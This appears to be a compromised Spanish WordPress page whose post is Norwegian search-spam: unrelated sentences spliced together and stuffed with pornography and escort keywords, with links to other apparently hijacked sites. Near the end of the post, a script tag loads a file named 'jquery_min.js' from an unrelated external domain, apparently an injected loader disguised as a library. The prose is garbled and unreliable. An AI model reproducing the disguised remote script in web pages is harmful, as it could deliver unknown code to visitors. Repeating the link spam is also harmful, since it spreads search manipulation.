smidighet og elastisitet etter immobilitet ved skade eller operasjon. Alle prisar er i plz, gang alle prisar med 1,8 og du får granny swingers menn i dameklær norske kr. Post Views: 563 Dette innlegget ble publisert i Klubbdrift, personlig. Par sa façon de présenter le mot, exactement comme un, sur toutes ses faces et dans son volume., Max Jacob, ainsi que le fait très justement remarquer, se rattachait au-Son disciple, en 1950. Startside Klær Buy this kr 170,00 Størrelse Quantity 100% SSL Secure T-skjorte til barn bdsm bondage utstyr betalingsmottaker Ludvig-motiv. Masse luksus ombord, mange restauranter, svømmebassenger og masse fint vær. Kjøpsloven § 84: § 84. Kompetanse MKH-metoden (Measuring and Correcting Methodology after H-J. Haase) også kalt Polatest-metoden har faste retningslinjer for gjennomføring av målingene. Dette har de ikke gjort før, men ser ikke det som noen hindring. Ninas Ark FV Les mer Go Splash ferievesten kom i 2017 og er en kompakt, pornofilmer på nett unge nakne jenter og beveglig flytevest av høy kvalitet neopren.</p>
<h3>Calculate due date zoosk dating</h3>
<p>Advokaten gir veiledning på alle alminnelige rettsområdet. bl.a.: familierett, arv og <a href="https://rehavita.com.ar/qutam-fineste-damer-i-verden-nesoddtangen-shilov/">Erotic massage in europe norske sexy jenter</a> <a href="https://cppn.com.br/uncategorized/gratis-pornovideoer-mia-gundersen-naken-knulle-bilder-massage-bergen-norway/">Pornovideoer norsk homse porno</a> kjøpsrett / kontraktsrett erstatningsrett / forsikringsrett helse-, sosial- og trygderett arbeidsrett inkasso / tvangsfullbyrdelse konkurs selskapsrett skatterett Besøk hjemmesiden til Advokatvakten her Telemark krets av Den Norske Advokatforening står bak Advokatvakten. Men identifisering av den som utsettes for beskyldningene klarer vi stjerneportalen escorte escorts norge faktisk fint uten. Professor Lerner utdypet dette videre ved å bruke «tight junctions». Temaet vi hadde om var nettvett. Så de kan få Synliggjort din manglende betalingsevne. Kapertiden Det at Danmark/Norge etter flåteranet i 1807 sluttet seg til Frankrike, ble en ulykke for Norge. PureHealth hjelper deg som strever med kronisk tretthet, utmattelse og depresjon til å få mer energi og livsglede ved hjelp av en helhetlig tilnærming og ONLINE HELSE COACHING. Sak 15/01 Tilsetting av administrerende direktør for Helse Sør RHF Styrets vedtak: Det tas sikte på at administrerende direktør tilsettes i styremøte 1. november 2001. Passer for vask av alle typer hair-extensions (clip in, tape o.l) Aktive ingredienser: Argan Oil Argan oil er ofte brukt som en viktig ingrediens i sjampo på grunn av dens evne til å gjenopprette mykhet, styrke og glans til håret. I så fall kan dette systemet spørre kamera om å oppgi eskorte damer stavanger eskort i oslo IP-adresser, baner for primær og sekundær bildestrøm, porter etc, slik at konfigurasjon blir en lek. Dette er og en unik mulighet til å bli godt kjent med din egen sykkel. Så hva bruker man lammedeig til? Legg ris i bunnen av en skål. Mye av <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Vi menn nakenbilder eskorte jenter rogaland</a> har skjedd i nært samarbeid med disse organisasjonenes lokallag. Dobbeltrom fra NOK 2000. Vanligvis vil både nakenbilder jenter lange kjønnslepper og eier selge raskt til høyest mulig pris, og man har dermed det samme målet. Nyt utsikten, lyset og flytende overganger mellom ute og norsk pornostjerner nicki minaj naken håber der er mange der vil støtte op om vores forening, så vi kan <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Erotisk masasje escortdate norge</a> flere gode tilbud hjem til os. For et dypere innblikk i hvordan du kan unngå skattesmell på fimatur, anbefaler vi å laste ned guiden vi har satt sammen. Det faktum at kasinoet er så utrolig gammelt gjør at du som gjest finner en design og interiør som er en flott blanding av det tradisjonelle og det kontemporære. 15. august Sandar 90 år i 2021, feires lørdag 25. september i Sandarhallen Skriv ut Tips en venn Del på: Del på Facebook Del på LinkedIn Del på Twitter  Av hensyn til energiøkonomisering blir mange ventilasjonsanlegg avstengt etter arbeidstid og i ferier. Fare for fall og i verste fall død er vesentlig. Moderne og moderne landlig interiørdesign Den moderne landlige innredningsstilen søker å fremdeles gi et landlig preg, men også ved å bruke moderne byggematerialer og teknikker. Sørg for at du får godt med hvile, og legg deg så tidlig som mulig. Prosjektet er fremtidsrettet i forhold til tekniske løsninger og utforming, men bygges på tradisjonelt vis på plassen. Også kjent som (AKA): pork pie-hatt , stetson-hatt Størrelsesinformasjon : Small &#8211; 55 cm. Et sadelmaker firma kan samenlignes med nåtidens bil fabrikant. Mai ”Krigsretten” Saisonen 1816 7. Okt ”De mistænkelige Ægtefolk” 25. Okt ”Hittebarnet” 8. Nov ”Lommeproduratoren” Samme Aften ”Bedsteforældrene” 22.nov. ”Galningen” af Kotzbue. Kvinner onanerer vanligvis ved å <a href="https://durgesoftware.com/2022/08/30/male-escort-oslo-brazil-dating-tone-damli-naken-alvefolket-tegneserie/">Tone damli naken alvefolket tegneserie</a> klitoris, men også andre deler av vulva. Byer som dyrker bildet av seg selv som storbyer og utstyrer seg med byregjering blir mer skremmende partnere, nabokommunene vil oppleve en ubalanse og bli mer kritiske. Gjennom arbeid på hjemmebane og i samlinger videreutvikles de interne prosjektene. Sikker vannforsyning med høydebasseng fra VA-Tek AS Konstruksjonen i prefab betong er i seg selv mer motstandsdyktig mot hærverk, brann og sabotasje. Ruten ble etablert for å betjene norske tankbåter fra Persia etter at Suezkanalen ble stengt i 6-dagerskrigen 1967. Realiseringen av disse målene vil i stor grad også berøres av den videre utviklingen i boligmarkedet, og IMF anbefaler å redusere skattefradragene knyttet til bolig. Barn i dette ekteskapet var: + 1930 M i. Kompletter din Ambient Lounge-sofa med Versa som et matchende salongbord. Det er den beste løsningen for alle parter, det tror jeg det er lett å være enige om, slår han fast. Det vil bli satt opp vannstasjoner der publikum kan skylle glassene sine. Ikke datert «Jeg har nok herute fåt føle løgnkampagnens real escort vestfold free chat norway – Det var dennegang en mandevond køter der i årevis forhindret folk fra at gå granny swingers menn i dameklær gaten «Bygda» blev opagiteret og jeg blev boycottet – fordi jeg havde fåt den dømt til at bindes» Notat. Mange førdianarar legg søndagsturen hit, og dersom du i tillegg hatar fuglekvitter er dette feil stad for deg. Minimumsbestilling tar utgangspunkt i fullprisen av gjeldende kuvertpriser. I motsetning til en del andre biler som også koster over 2 millioner med mva inkludert. Beskrivelse PBH skam Downlight (DL) 35-70-150w metallhalogen 18, 26, 32, 42w compact fluorescent 75w QPar 35-50w QR 3 x 1,2w led 9 x 1,2w led Uplight (UL) 2×35 – 2×70 – 2x150w metallhalogen 2×18, 2×26, 2×32, 2x42w compact fluorescent 2x75w QPar 2x35w QR 2 x 3 x 1,2w led 2 x 9 x 1,2w led Andre typer lamper er tilgjengelig på forespørsel. Kommunale mottak har bare plikt til å ta imot avfall fra bedrifter som genererer mindre enn 1000 kg farlig avfall i året. Kommunen har i alt 16 grunnskoler, og det vil kunne være aktuelt med videreføring i øvrige grunnskoler. Velkommen til gudstjeneste i Kvalsund 3. søndag i advent klokken 1100. 5. Om nødvendig, poler av lakken på nytt med en ren Swissvax MicroFluffy klut og gjerne litt Swissvax Quick Finish.  Rock&#038;love Sweater I sand &#8211; Love Forever Kjøp Kul genser i en oversized modell, og med V-hals utringning. Kroppen bdsm historier erotic massage in oslo og ristet, og tårene rant uten at jeg hadde noen som helst mulighet for å stoppe dem. Der studerte hun ved musikklinjen før hun gikk et år på Toneheim folkehøgskole og deretter begynte studiene ved Norges Musikkhøgskole.</p>
<h3>Pornografiske filmer big dick shemale</h3>
<p>Bistanden dekker både markedsanalyser og kartlegginger, teknologiske og regulatoriske trender – og mer skreddersydd bistand. Kroppsspråk Intervjutrening Back to: Alle leksjoner > Reflekser for synlighet for å vises godt og være synlig i mørket. Vi har aldrig behövt ställa oss frågan varför vi fått det bättre. Vedtak: Styret gjør oppmerksom på at alle nummererte MC-plasser er til utleie. Han er innom og ser til dyra tre ganger daglig i starten av innsettet. Devialet Expert 220 Pro av ncmsAdmin | nov 4, 2015 Devialet 220 Pro er high-end og ingeniørkunst på sitt beste og leverer et unikt audiokonsept. Vi skal feire, sier han, feire, gjentar jeg, det er en dårlig vane å repetere, jeg er et ekko […] I Ovids Metamorfosene møter vi denne tematikken i mytologisk drakt. Adresse for behandling: Havnegata 2 (Arendal sentrum, rett ved inngangen til parkeringshuset i Pollen) Har du spørsmål er det bare å ta kontakt med meg på Messenger eller telefon (416 33 802). Imidlertid er Lebesbymannens advarsler fra februar-mars 1918 interessante nok. Ingredienser Double Chocolate : Maltodekstrin, myseproteinkonsentrat [melk], kakaopulver (emulgator soyalecitin), glysin, aroma, stivelse, søtningsmiddel (sukralose). Skulle han redde seg selv, måtte noe gjøres. Små vinger og relativt høy kroppsvekt gjør at energiforbruket under flyging er stort. Vi norsk pornostjerner gamle pornofilmer ikke glemme at han starter 10 slag bak Dustin <a href="https://gav.com.eg/qutam-eskorte-sandnes-escorts-in-troms-paygoo-gift-orgasme-jenter-sex-treff-mfi-shilov/">Middelaldrende bifil på nett voksen dating apps i stjørdalshalsen</a> og 8 slag bak Jon Rahm. Lampen gir behagelig lys, er lett å henge opp og gir mulighet til å lade mobilen. I de tilfellene der risikoen for personvernkonsekvenser er høy, skal dere implementere tiltak for å redusere risikoen. Hvis noen av spillerne <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Sex spill sensual body massage</a> spilt en trumf, så er det den som har spilt den høyeste trumfen som vinner stikket. _________________ Per Arne Sund 67 F100 stepside*75 Buick LeSabre cab*72 Malibu 350 Tx*48 Hudson Tx*48 Pontiac Silver Streak Tx* 97 Lincoln Tx Topp thomas Innleggets emne: Skrevet: Lør Feb 16, 2008 11:23 am Registrert: Tor Jan danish porn cartoon porn movies 2008 11:35 anne kat hærland naken cam chat norge Innlegg: <a href="https://ariane.rosace.info/qutam-bondage-bdsm-video-snxxy-video-shilov/">Knulle kveld i familien naken trening klipp</a> Bosted: mellom hamar å larvik kult _________________ Den som går i fotspora til andre kommer ikke først frem&#8230;&#8230;.. mvh thomas if it wont fit,I make it fit&#8230;. #BP2528 #fossplater Inspirasjon • Nyheter Siste innlegg Se alle Metallic Art Platinum Porfido Nero Personlig,tøft og litt rocka– latina milf thai massasje oslo billig av «Furkunnjmat»på menyen  Ta gjerne med egne fargeblyanter. Løs puss og malingsavskalling på overflater og trekninger kan indikere fuktproblemer eller feil sammensetning av mørtel eller maling. Gul/hvit blomst på sort bunn. Konsernets resultat etter skatt ble 259 mill.kr., en forbedring på 139 mill.kr. fra året før. Pumpen stopper automatisk visst det ikke er vann <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte mann trondheim eskorte</a> rotorhuset. Denne kalenderen fungerer helt likt, men det er mye enklere å kalle inn personer satt som kontaktperson, og du har også mulighet til å velge kundens lokasjon direkte. I Danmark har kronprinsesse Mary engasjert seg i kampen for pride og LHBTIQ-rettigheter. Etter Napoleons abdikasjon og forvisning til Elba, kom han tilbake og gjorde et siste desperate forsøk på å vinne tilbake det han hadde tapt. Materialet er ekte porselen som gir tydelige motiv og god klarhet i fargene. Sjølv om dei eskorte damer stavanger enorme pupper sekunderingane vi har fått ikkje heilt stemmer overeins med at vi skal ha nokon damer i høreavstand bak oss, men kven veit.. En av de som reagerte hardest på PSC`s forhåndslansering av kandidat var Paúl Carrasco, leder av bevegelsen Podemos og prefekt i Azuay. Årets folkemusiker 2020! Sofie har vært på topp-fem i Norge siden 2009, men kom først helt på topp i 2017. Pene bær av kirsebær, bringebær og med denne tiltalende slørete parfymen. RESTAURERING AV TREBÅTER Vollen Slipp AS har et fullt utrustet tre-verksted, og en web cam sexchat erotiske jenter og dyktig trebåtbygger / finsnekker. Mer informasjon på Blikk og Bling Sted: Norsk hermetikkmuseum Tid: 9.-15. oktober kl. Det var også mange andre kjente og kjære som var kommet fra mange forskjellige steder. Tilknyttet vårt gjenvinningsanlegg har vi et lagerutsalg for handelsstål. Dette var definitivt et av høydepunktene og det mest lærerike på turen. September er over, og oktober står foran oss, og dermed står det også diettstart på min kalender. På tide å riste løs igjen!</p>
<h3>Pornofilmer på nett swinger club oslo</h3>
<p>Ofte hører vi det hevdet fra religiøst hold at sionistene i all hovedsak var ateister og kommunister. Har boligen din flere etasjer, sette i gang fødsel cupido shop du ha flere røykvarslere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/thai-massasje-bodo-ponstar-escort-kule-nettbutikker-interior-larvik/" rel="prev">Thai massasje bodø ponstar escort &#8211; kule nettbutikker interiør larvik</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/erotisk-massasje-video-ida-wulff-naken-billigste-nettbutikk-datautstyr-horten/" rel="next">Erotisk massasje video ida wulff naken &#8211; billigste nettbutikk datautstyr horten</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
